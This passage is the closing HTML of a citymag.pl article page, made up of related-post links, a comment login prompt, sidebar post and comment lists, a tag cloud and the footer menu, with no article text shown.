                        <img width="445" height="265" src="https://citymag.pl/wp-content/uploads/2021/10/kobiety-z-torebkami-445x265.jpg" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="kobiety z torebkami" decoding="async" loading="lazy" srcset="https://citymag.pl/wp-content/uploads/2021/10/kobiety-z-torebkami-445x265.jpg 445w, https://citymag.pl/wp-content/uploads/2021/10/kobiety-z-torebkami-890x530.jpg 890w" sizes="auto, (max-width: 445px) 100vw, 445px" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://citymag.pl/torebka-calvin-klein-dla-milosniczek-dobrego-stylu/" rel="bookmark" title="Torebka Calvin Klein dla miłośniczek dobrego stylu">
                        Torebka Calvin Klein dla miłośniczek dobrego stylu                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://citymag.pl/torebka-calvin-klein-dla-milosniczek-dobrego-stylu/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2021-10-26T16:11:55+02:00">26 października 2021</time><time class="updated" datetime="2021-10-31T12:30:56+01:00">31 października 2021</time></a></span></div>
            </div><!-- .related-post -->
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://citymag.pl/okno-zywieniowe-co-to-jest-i-jak-wplywa-na-zdrowie/">
                        <img width="445" height="265" src="https://citymag.pl/wp-content/uploads/2023/06/okno-zywieniowe-co-to-jest-i-jak-wplywa-na-zdrowie-e1688021631757-445x265.jpg" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="okno-zywieniowe-co-to-jest-i-jak-wplywa-na-zdrowie" decoding="async" loading="lazy" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://citymag.pl/okno-zywieniowe-co-to-jest-i-jak-wplywa-na-zdrowie/" rel="bookmark" title="Okno żywieniowe &#8211; co to jest i jak wpływa na zdrowie?">
                        Okno żywieniowe &#8211; co to jest i jak wpływa na zdrowie?                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://citymag.pl/okno-zywieniowe-co-to-jest-i-jak-wplywa-na-zdrowie/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2023-06-29T08:55:13+02:00">29 czerwca 2023</time><time class="updated" datetime="2023-06-29T08:55:23+02:00">29 czerwca 2023</time></a></span></div>
            </div><!-- .related-post -->
            </div><!-- .related-post-wrap-->

</div><!-- .related-posts -->


<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><p class="must-log-in">Musisz się <a href="https://citymag.pl/wp-login.php?redirect_to=https%3A%2F%2Fcitymag.pl%2Fjak-nosic-bizuterie-srebrna-ktora-zawsze-bedzie-w-modzie%2F">zalogować</a>, aby móc dodać komentarz.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	<div class="theiaStickySidebar">

		
		<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="bwt-container"><h4 class="widget-title">Nasze social media</h4></div><ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/CityMagOfficial/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://citymag.pl/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/CityMag" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://citymag.pl/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></section><section id="bam_tabbed_widget-2" class="widget widget_bam_tabbed_widget">
		<div id="bm_widget_bam_tabbed_widget-2" class="bm-tabs-wdt">

		<ul class="bm-tab-nav">
		<li class="bm-tab"><a class="bm-tab-anchor" aria-label="popular-posts" href="#bam-popular"><i class="fas fa-burn"></i></a></li>
			<li class="bm-tab"><a class="bm-tab-anchor" aria-label="recent-posts" href="#bam-recent"><i class="far fa-clock"></i></a></li>
			<li class="bm-tab"><a class="bm-tab-anchor" aria-label="comments" href="#bam-comments"><i class="far fa-comments"></i></a></li>
			<li class="bm-tab"><a class="bm-tab-anchor" aria-label="post-tags" href="#bam-tags"><i class="fas fa-tags"></i></a></li>
		</ul>

		<div class="tab-content clearfix">
			<div id="bam-popular">
										<div class="bms-post clearfix">
															<div class="bms-thumb">
									<a href="https://citymag.pl/faktoring-utrzymanie-plynnosci-finansowej-firmy/" title="Co to jest i jak działa faktoring?"><img width="120" height="85" src="https://citymag.pl/wp-content/uploads/2019/06/biznesmani-siedzą-przy-stole-e1560773655694-120x85.jpg" class="attachment-bam-small size-bam-small wp-post-image" alt="biznesmani-siedzą-przy-stole" decoding="async" loading="lazy" /></a>
								</div>
														<div class="bms-details">
								<h3 class="bms-title"><a href="https://citymag.pl/faktoring-utrzymanie-plynnosci-finansowej-firmy/" rel="bookmark">Co to jest i jak działa faktoring?</a></h3>								<div class="entry-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://citymag.pl/faktoring-utrzymanie-plynnosci-finansowej-firmy/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2019-06-17T14:18:54+02:00">17 czerwca 2019</time><time class="updated" datetime="2022-10-19T09:04:46+02:00">19 października 2022</time></a></span></div>
							</div>
						</div>
											<div class="bms-post clearfix">
															<div class="bms-thumb">
									<a href="https://citymag.pl/tego-trzeba-sprobowac-we-francji/" title="Czego trzeba spróbować we Francji?"><img width="120" height="85" src="https://citymag.pl/wp-content/uploads/2017/09/citymag-francja-e1506281299732-120x85.jpg" class="attachment-bam-small size-bam-small wp-post-image" alt="wycieczka do paryża" decoding="async" loading="lazy" /></a>
								</div>
														<div class="bms-details">
								<h3 class="bms-title"><a href="https://citymag.pl/tego-trzeba-sprobowac-we-francji/" rel="bookmark">Czego trzeba spróbować we Francji?</a></h3>								<div class="entry-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://citymag.pl/tego-trzeba-sprobowac-we-francji/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2017-09-24T21:28:37+02:00">24 września 2017</time><time class="updated" datetime="2021-02-04T09:01:33+01:00">4 lutego 2021</time></a></span></div>
							</div>
						</div>
											<div class="bms-post clearfix">
															<div class="bms-thumb">
									<a href="https://citymag.pl/rezerwacja-bezposrednia/" title="Rezerwacja bezpośrednia czy portale rezerwacyjne?"><img width="120" height="85" src="https://citymag.pl/wp-content/uploads/2017/10/citymag-dzwonek-e1507361253270-120x85.jpg" class="attachment-bam-small size-bam-small wp-post-image" alt="gdzie znaleźć tani nocleg" decoding="async" loading="lazy" /></a>
								</div>
														<div class="bms-details">
								<h3 class="bms-title"><a href="https://citymag.pl/rezerwacja-bezposrednia/" rel="bookmark">Rezerwacja bezpośrednia czy portale rezerwacyjne?</a></h3>								<div class="entry-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://citymag.pl/rezerwacja-bezposrednia/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2017-10-07T09:51:22+02:00">7 października 2017</time><time class="updated" datetime="2021-02-04T09:01:45+01:00">4 lutego 2021</time></a></span></div>
							</div>
						</div>
											<div class="bms-post clearfix">
															<div class="bms-thumb">
									<a href="https://citymag.pl/10-najwazniejszych-rzeczy-zabrania-podroz-autostopem/" title="10 najważniejszych rzeczy do zabrania w podróż autostopem"><img width="120" height="85" src="https://citymag.pl/wp-content/uploads/2017/10/citymag-namiot-e1506891033674-120x85.jpg" class="attachment-bam-small size-bam-small wp-post-image" alt="jak przygotować się do survivalu" decoding="async" loading="lazy" /></a>
								</div>
														<div class="bms-details">
								<h3 class="bms-title"><a href="https://citymag.pl/10-najwazniejszych-rzeczy-zabrania-podroz-autostopem/" rel="bookmark">10 najważniejszych rzeczy do zabrania w podróż autostopem</a></h3>								<div class="entry-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://citymag.pl/10-najwazniejszych-rzeczy-zabrania-podroz-autostopem/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2017-10-02T10:03:49+02:00">2 października 2017</time><time class="updated" datetime="2021-02-04T09:01:40+01:00">4 lutego 2021</time></a></span></div>
							</div>
						</div>
											<div class="bms-post clearfix">
															<div class="bms-thumb">
									<a href="https://citymag.pl/lokaty-krotko-dlugoterminowe/" title="Lokata krótko czy długoterminowa &#8211; która jest lepsza?"><img width="120" height="85" src="https://citymag.pl/wp-content/uploads/2017/10/citymag-pieniądze-e1508232348522-120x85.jpg" class="attachment-bam-small size-bam-small wp-post-image" alt="jak zacząć oszczędzać" decoding="async" loading="lazy" /></a>
								</div>
														<div class="bms-details">
								<h3 class="bms-title"><a href="https://citymag.pl/lokaty-krotko-dlugoterminowe/" rel="bookmark">Lokata krótko czy długoterminowa &#8211; która jest lepsza?</a></h3>								<div class="entry-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://citymag.pl/lokaty-krotko-dlugoterminowe/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2017-10-17T11:28:12+02:00">17 października 2017</time><time class="updated" datetime="2021-02-04T09:12:48+01:00">4 lutego 2021</time></a></span></div>
							</div>
						</div>
								</div><!-- .tab-pane #bam-popular -->

			<div id="bam-recent">
										<div class="bms-post clearfix">
															<div class="bms-thumb">
									<a href="https://citymag.pl/smartwatch-garett-prezent-swiateczny-ktory-pokocha-kazde-dziecko/" title="Smartwatch Garett – prezent świąteczny, który pokocha każde dziecko"><img width="120" height="85" src="https://citymag.pl/wp-content/uploads/2025/12/31433572_wp69397afe70a937.33389322-120x85.jpg" class="attachment-bam-small size-bam-small wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								</div>
														<div class="bms-details">
								<h3 class="bms-title"><a href="https://citymag.pl/smartwatch-garett-prezent-swiateczny-ktory-pokocha-kazde-dziecko/" rel="bookmark">Smartwatch Garett – prezent świąteczny, który pokocha każde dziecko</a></h3>								<div class="entry-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://citymag.pl/smartwatch-garett-prezent-swiateczny-ktory-pokocha-kazde-dziecko/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-10T14:52:39+01:00">10 grudnia 2025</time></a></span></div>
							</div>
						</div>
											<div class="bms-post clearfix">
															<div class="bms-thumb">
									<a href="https://citymag.pl/sprzet-do-pielegnacji-ogrodu-wsparcie-dla-kazdego-ogrodnika/" title="Sprzęt do pielęgnacji ogrodu – wsparcie dla każdego ogrodnika"><img width="120" height="85" src="https://citymag.pl/wp-content/uploads/2025/12/1862184443_wp6932a657d07ce9.03081865-120x85.jpg" class="attachment-bam-small size-bam-small wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								</div>
														<div class="bms-details">
								<h3 class="bms-title"><a href="https://citymag.pl/sprzet-do-pielegnacji-ogrodu-wsparcie-dla-kazdego-ogrodnika/" rel="bookmark">Sprzęt do pielęgnacji ogrodu – wsparcie dla każdego ogrodnika</a></h3>								<div class="entry-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://citymag.pl/sprzet-do-pielegnacji-ogrodu-wsparcie-dla-kazdego-ogrodnika/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-05T10:31:19+01:00">5 grudnia 2025</time></a></span></div>
							</div>
						</div>
											<div class="bms-post clearfix">
															<div class="bms-thumb">
									<a href="https://citymag.pl/kurtki-i-ortaliony-treningowe-jakie-najlepiej-sprawdza-sie-na-trening-na-orliku/" title="Kurtki i ortaliony treningowe – jakie najlepiej sprawdzą się na trening na orliku?"><img width="120" height="85" src="https://citymag.pl/wp-content/uploads/2025/12/391100205_wp6932a61eb388d5.04249649-120x85.jpg" class="attachment-bam-small size-bam-small wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								</div>
														<div class="bms-details">
								<h3 class="bms-title"><a href="https://citymag.pl/kurtki-i-ortaliony-treningowe-jakie-najlepiej-sprawdza-sie-na-trening-na-orliku/" rel="bookmark">Kurtki i ortaliony treningowe – jakie najlepiej sprawdzą się na trening na orliku?</a></h3>								<div class="entry-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://citymag.pl/kurtki-i-ortaliony-treningowe-jakie-najlepiej-sprawdza-sie-na-trening-na-orliku/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-05T10:30:30+01:00">5 grudnia 2025</time></a></span></div>
							</div>
						</div>
											<div class="bms-post clearfix">
															<div class="bms-thumb">
									<a href="https://citymag.pl/pozwolenia-na-budowe-w-sasiedztwie-parkow-narodowych-co-trzeba-wiedziec-przed-inwestycja/" title="Pozwolenia na budowę w sąsiedztwie parków narodowych – co trzeba wiedzieć przed inwestycją?"><img width="120" height="85" src="https://citymag.pl/wp-content/uploads/2025/12/1329536415_wp69329dcab4fa93.43798201-120x85.jpg" class="attachment-bam-small size-bam-small wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								</div>
														<div class="bms-details">
								<h3 class="bms-title"><a href="https://citymag.pl/pozwolenia-na-budowe-w-sasiedztwie-parkow-narodowych-co-trzeba-wiedziec-przed-inwestycja/" rel="bookmark">Pozwolenia na budowę w sąsiedztwie parków narodowych – co trzeba wiedzieć przed inwestycją?</a></h3>								<div class="entry-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://citymag.pl/pozwolenia-na-budowe-w-sasiedztwie-parkow-narodowych-co-trzeba-wiedziec-przed-inwestycja/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-05T09:54:59+01:00">5 grudnia 2025</time></a></span></div>
							</div>
						</div>
											<div class="bms-post clearfix">
															<div class="bms-thumb">
									<a href="https://citymag.pl/rozwiazania-cad-ktore-narzedzia-sprawdzaja-sie-najlepiej-w-projektowaniu-i-produkcji/" title="Rozwiązania CAD – które narzędzia sprawdzają się najlepiej w projektowaniu i produkcji?"><img width="120" height="85" src="https://citymag.pl/wp-content/uploads/2025/12/1206084203_wp69329d367f30d1.52110900-120x85.jpg" class="attachment-bam-small size-bam-small wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								</div>
														<div class="bms-details">
								<h3 class="bms-title"><a href="https://citymag.pl/rozwiazania-cad-ktore-narzedzia-sprawdzaja-sie-najlepiej-w-projektowaniu-i-produkcji/" rel="bookmark">Rozwiązania CAD – które narzędzia sprawdzają się najlepiej w projektowaniu i produkcji?</a></h3>								<div class="entry-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://citymag.pl/rozwiazania-cad-ktore-narzedzia-sprawdzaja-sie-najlepiej-w-projektowaniu-i-produkcji/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-05T09:52:33+01:00">5 grudnia 2025</time></a></span></div>
							</div>
						</div>
								</div><!-- .tab-pane #bam-recent -->

			<div id="bam-comments">
											<div class="bmw-comment">
								<figure class="bmw_avatar">
									<a href="https://citymag.pl/prezentacja-modeli-samsung/#comment-1073">
										<img alt='' src='https://secure.gravatar.com/avatar/f2e6c58488d6e241d34bce459bb48c3158a692aa4d3e9da2c6779fa4a43d82c7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f2e6c58488d6e241d34bce459bb48c3158a692aa4d3e9da2c6779fa4a43d82c7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>     
									</a>                               
								</figure> 
								<div class="bmw-comm-content">
									
									<span class="bmw-comment-author">Marta</span> - 
									<a href="https://citymag.pl/prezentacja-modeli-samsung/#comment-1073">
										<span class="bam_comment_post">Jakie są tanie i dobre modele Samsunga?</span>
									</a>
									<p class="bmw-comment">
										Czy A7 to przypadkiem nie tablet?									</p>
								</div>
							</div>
													<div class="bmw-comment">
								<figure class="bmw_avatar">
									<a href="https://citymag.pl/wycieraczki-samochodowe-na-co-zwrocic-uwage-przy-ich-wyborze/#comment-1071">
										<img alt='' src='https://secure.gravatar.com/avatar/a5bb0f9bae0c1f2e0c6676475ca7aef3eb669557b563c6b47c0fbf88da49b400?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5bb0f9bae0c1f2e0c6676475ca7aef3eb669557b563c6b47c0fbf88da49b400?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>     
									</a>                               
								</figure> 
								<div class="bmw-comm-content">
									
									<span class="bmw-comment-author">Piotrek</span> - 
									<a href="https://citymag.pl/wycieraczki-samochodowe-na-co-zwrocic-uwage-przy-ich-wyborze/#comment-1071">
										<span class="bam_comment_post">Wycieraczki samochodowe &#8211; na co zwrócić uwagę przy ich wyborze?</span>
									</a>
									<p class="bmw-comment">
										Najważniejsze to chyba dobrać odpowiedni model ;) Ja kupuję oximo. Są dobre jakościowo i cenowo. Jeszcze mnie nie zawiodły, a&hellip;									</p>
								</div>
							</div>
													<div class="bmw-comment">
								<figure class="bmw_avatar">
									<a href="https://citymag.pl/faktoring-utrzymanie-plynnosci-finansowej-firmy/#comment-1068">
										<img alt='' src='https://secure.gravatar.com/avatar/f61f1bf327b9995ae77b8097529c57389e3522d85ea2bc729096720324e69f70?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f61f1bf327b9995ae77b8097529c57389e3522d85ea2bc729096720324e69f70?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>     
									</a>                               
								</figure> 
								<div class="bmw-comm-content">
									
									<span class="bmw-comment-author">Karolina w Podróży</span> - 
									<a href="https://citymag.pl/faktoring-utrzymanie-plynnosci-finansowej-firmy/#comment-1068">
										<span class="bam_comment_post">Co to jest i jak działa faktoring?</span>
									</a>
									<p class="bmw-comment">
										Bardzo przydatny artykuł. Wiele mi rozjaśnił i pomógł podjąć decyzje.									</p>
								</div>
							</div>
													<div class="bmw-comment">
								<figure class="bmw_avatar">
									<a href="https://citymag.pl/jak-zostac-samodzielna-ksiegowa/#comment-1065">
										<img alt='' src='https://secure.gravatar.com/avatar/82dc4ad72c27b0214da4f09b59ed48c5bc41ebecf40f1e22c4b0e018b6a3001c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82dc4ad72c27b0214da4f09b59ed48c5bc41ebecf40f1e22c4b0e018b6a3001c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>     
									</a>                               
								</figure> 
								<div class="bmw-comm-content">
									
									<span class="bmw-comment-author">YngEla</span> - 
									<a href="https://citymag.pl/jak-zostac-samodzielna-ksiegowa/#comment-1065">
										<span class="bam_comment_post">Jak zostać samodzielną księgową?</span>
									</a>
									<p class="bmw-comment">
										Bardzo chciałam się przekwalifikować i rozpocząć pracę w księgowości, ale zastanawiałam się, czy dam radę ogarnąć temat od podstaw. Kupiłam&hellip;									</p>
								</div>
							</div>
													<div class="bmw-comment">
								<figure class="bmw_avatar">
									<a href="https://citymag.pl/pierwsze-dni-szczeniaka-w-nowym-domu-jak-o-niego-zadbac/#comment-1056">
										<img alt='' src='https://secure.gravatar.com/avatar/5a54adff598d339cb32246e23fc6bdfcd0fda230fd93cf5295e24b9630be06f5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a54adff598d339cb32246e23fc6bdfcd0fda230fd93cf5295e24b9630be06f5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>     
									</a>                               
								</figure> 
								<div class="bmw-comm-content">
									
									<span class="bmw-comment-author">Franciszek</span> - 
									<a href="https://citymag.pl/pierwsze-dni-szczeniaka-w-nowym-domu-jak-o-niego-zadbac/#comment-1056">
										<span class="bam_comment_post">Pierwsze dni szczeniaka w nowym domu &#8211; jak o niego zadbać?</span>
									</a>
									<p class="bmw-comment">
										Wszystko to prawda, bardzo dobry i wartościowy wpis. Dodam jeszcze, że warto się zastanowić nad samą rasą psa, bo wybór&hellip;									</p>
								</div>
							</div>
									</div><!-- .tab-pane #bam-comments -->

			<div id="bam-tags">
				    
							<span><a href="https://citymag.pl/tag/12/">12</a></span>           
							    
							<span><a href="https://citymag.pl/tag/artykul-sponsorowany/">Artykuł sponsorowany</a></span>           
							    
							<span><a href="https://citymag.pl/tag/at/">at</a></span>           
							    
							<span><a href="https://citymag.pl/tag/ata/">ata</a></span>           
							    
							<span><a href="https://citymag.pl/tag/bc/">bc</a></span>           
							    
							<span><a href="https://citymag.pl/tag/cen/">cen</a></span>           
							    
							<span><a href="https://citymag.pl/tag/dev/">dev</a></span>           
							    
							<span><a href="https://citymag.pl/tag/dz/">dż</a></span>           
							    
							<span><a href="https://citymag.pl/tag/ea/">ea</a></span>           
							    
							<span><a href="https://citymag.pl/tag/eac/">eac</a></span>           
							    
							<span><a href="https://citymag.pl/tag/ele/">ele</a></span>           
							    
							<span><a href="https://citymag.pl/tag/em/">em</a></span>           
							    
							<span><a href="https://citymag.pl/tag/fs/">fs</a></span>           
							    
							<span><a href="https://citymag.pl/tag/im/">im</a></span>           
							    
							<span><a href="https://citymag.pl/tag/kam/">kam</a></span>           
							    
							<span><a href="https://citymag.pl/tag/kas/">kas</a></span>           
							    
							<span><a href="https://citymag.pl/tag/ki/">ki</a></span>           
							    
							<span><a href="https://citymag.pl/tag/kli/">kli</a></span>           
							    
							<span><a href="https://citymag.pl/tag/kw/">kw</a></span>           
							    
							<span><a href="https://citymag.pl/tag/lh/">lh</a></span>           
							    
							<span><a href="https://citymag.pl/tag/lt/">lt</a></span>           
							    
							<span><a href="https://citymag.pl/tag/material-partnera/">Materiał partnera</a></span>           
							    
							<span><a href="https://citymag.pl/tag/material-zewnetrzby/">Materiał zewnętrzby</a></span>           
							    
							<span><a href="https://citymag.pl/tag/material-zewnetrzny/">Materiał zewnętrzny</a></span>           
							    
							<span><a href="https://citymag.pl/tag/me/">me</a></span>           
							    
							<span><a href="https://citymag.pl/tag/mm/">mm</a></span>           
							    
							<span><a href="https://citymag.pl/tag/mp/">mp</a></span>           
							    
							<span><a href="https://citymag.pl/tag/ms/">ms</a></span>           
							    
							<span><a href="https://citymag.pl/tag/mz/">mz</a></span>           
							    
							<span><a href="https://citymag.pl/tag/no/">no</a></span>           
							    
							<span><a href="https://citymag.pl/tag/ns/">ns</a></span>           
							    
							<span><a href="https://citymag.pl/tag/or/">or</a></span>           
							    
							<span><a href="https://citymag.pl/tag/os/">os</a></span>           
							    
							<span><a href="https://citymag.pl/tag/paq/">paq</a></span>           
							    
							<span><a href="https://citymag.pl/tag/pr/">pr</a></span>           
							    
							<span><a href="https://citymag.pl/tag/rab/">rab</a></span>           
							    
							<span><a href="https://citymag.pl/tag/ro/">ro</a></span>           
							    
							<span><a href="https://citymag.pl/tag/sc/">sc</a></span>           
							    
							<span><a href="https://citymag.pl/tag/sci/">sci</a></span>           
							    
							<span><a href="https://citymag.pl/tag/ss/">ss</a></span>           
							    
							<span><a href="https://citymag.pl/tag/tl/">tl</a></span>           
							    
							<span><a href="https://citymag.pl/tag/tm/">tm</a></span>           
							    
							<span><a href="https://citymag.pl/tag/tt/">tt</a></span>           
							    
							<span><a href="https://citymag.pl/tag/ver/">ver</a></span>           
							    
							<span><a href="https://citymag.pl/tag/wp/">wp</a></span>           
							    
							<span><a href="https://citymag.pl/tag/ws/">ws</a></span>           
										</div><!-- .tab-pane #bam-tags-->

		</div><!-- .tab-content -->		

		</div><!-- #tabs -->

		</section>
		
<section id="bam_single_category_posts-6" class="widget widget_bam_single_category_posts"><div id="bm_widget_bam_single_category_posts-6" class="bm-widget bm-has-categories bm-has-author bm-has-date bm-has-comments bm-has-excerpt"><div class="bm-widget-header"><div class="bwt-container"><h4 class="widget-title">Szczególnie polecamy!</h4></div></div><!-- .bm-widget-header --><div class="bmw-spinner"><div></div><div></div><div></div><div></div></div><div class="bam-block"><div class="bam-block-inner">        <div class="bam-one-category clearfix">
											
					<div class="bmb-post">

													<a href="https://citymag.pl/leadstar-jak-dziala-ten-program-partnerski/" title="Leadstar – jak działa ten program partnerski?">
	                        	<div class="bmb-thumb">
	                            	<img width="626" height="417" src="https://citymag.pl/wp-content/uploads/2020/12/usmiechniety-mezczyzna-z-laptopem.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="usmiechniety mezczyzna z laptopem" decoding="async" loading="lazy" srcset="https://citymag.pl/wp-content/uploads/2020/12/usmiechniety-mezczyzna-z-laptopem.jpg 626w, https://citymag.pl/wp-content/uploads/2020/12/usmiechniety-mezczyzna-z-laptopem-548x365.jpg 548w" sizes="auto, (max-width: 626px) 100vw, 626px" />								</div>
							</a>
						
						<div class="entry-header">
						
											<span class="cat-links">
					<a href="https://citymag.pl/finanse/" rel="category tag">Finanse</a> / <a href="https://citymag.pl/finanse/praca/" rel="category tag">Praca</a>				</span>
			
							<h3 class="bmb-entry-title"><a href="https://citymag.pl/leadstar-jak-dziala-ten-program-partnerski/" rel="bookmark">Leadstar – jak działa ten program partnerski?</a></h3>							

							<div class="entry-meta">
								<span class="byline"> <i class="fas fa-user"></i>by <span class="author vcard"><a class="url fn n" href="https://citymag.pl/author/michal/">Redakcja CityMag</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://citymag.pl/leadstar-jak-dziala-ten-program-partnerski/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2020-12-28T13:45:48+01:00">28 grudnia 2020</time><time class="updated" datetime="2021-10-21T09:14:20+02:00">21 października 2021</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://citymag.pl/leadstar-jak-dziala-ten-program-partnerski/#respond">0</a></span>							</div><!-- .entry-meta -->

						</div><!-- .entry-header -->

						<div class="bmb-entry-summary">
							<p>Popularność programów partnerskich na polskim rynku z roku na rok cieszy się coraz większa popularnością. Nic dziwnego! Nie wymagają wkładu finansowego, a pozwalają zarobić pieniądze&hellip;</p>						</div>

					</div><!-- .bmb-post -->

					<div class="bms-posts">

							</div><!-- .bms-posts -->
			
			</div><!-- .bam-one-category -->

		</div><!-- .bam-block-inner -->        <div class="bmp-pagination-data" data-blockuid="Bam_Single_Category_Posts_696e431616094">
            
            <button class="bmajax-btn prev" aria-label="prev-page" data-bmnextprev="prev" disabled="disabled"><i class="fas fa-chevron-left"></i></button>
            
                        <button class="bmajax-btn next" aria-label="next-page" data-bmnextprev="next" disabled><i class="fas fa-chevron-right"></i></button>

        </div>
        </div><!-- .bam-block --></div><!-- .bm-widget --></section>
		
	</div><!-- .theiaStickySidebar -->

</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-1">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
						<section id="nav_menu-4" class="widget widget_nav_menu"><div class="bwt-container"><h4 class="widget-title">Menu</h4></div><div class="menu-top-container"><ul id="menu-top" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://citymag.pl/o-stronie/">O stronie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://citymag.pl/partnerzy/">Partnerzy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923"><a href="https://citymag.pl/patronat-medialny/">Patronat medialny</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://citymag.pl/polityka-prywatnosci/">Prywatność</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://citymag.pl/redakcja/">Redakcja</a></li>
</ul></div></section>					</div>

					
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2026 <a href="https://citymag.pl/" title="Citymag.pl" >Citymag.pl</a>.				</div><!-- .copyright-container -->
									<div class="footer-menu-container">
						<div class="menu-top-container"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://citymag.pl/o-stronie/">O stronie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://citymag.pl/partnerzy/">Partnerzy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923"><a href="https://citymag.pl/patronat-medialny/">Patronat medialny</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://citymag.pl/polityka-prywatnosci/">Prywatność</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://citymag.pl/redakcja/">Redakcja</a></li>
</ul></div>					</div><!-- .footer-menu-container -->
							</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bam-pro-child/*","/wp-content/themes/bam-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
